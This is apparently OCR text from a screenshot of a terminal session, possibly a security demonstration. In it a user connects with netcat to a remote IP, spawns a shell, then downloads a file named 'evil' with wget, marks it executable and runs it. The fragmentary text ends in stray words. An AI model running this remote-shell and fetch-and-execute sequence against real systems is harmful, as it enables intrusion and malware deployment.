 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 6:03 Thu 10:40
1. ubuntu@ip-172-31-34-64: ~ (nc)
iamabot@runcible:~$ nc 52.204.169.140 80
iamabot@runcible:~$ nc 52.204.169.140 80
iamabot@runcible:~$ nc 52.204.169.140 80
/bin/sh 2>&1
cd tmp
ls
wget -O evil https://cdn.twistlock.com/john/evil
Connecting to cdn.twistlock.com (35.190.81.178:443)
evil 100% |*******************************| 142 0:00:00 ETA
chmod u+x evil
./evil
/bin/sh: ./evil: Permission denied
sential
aws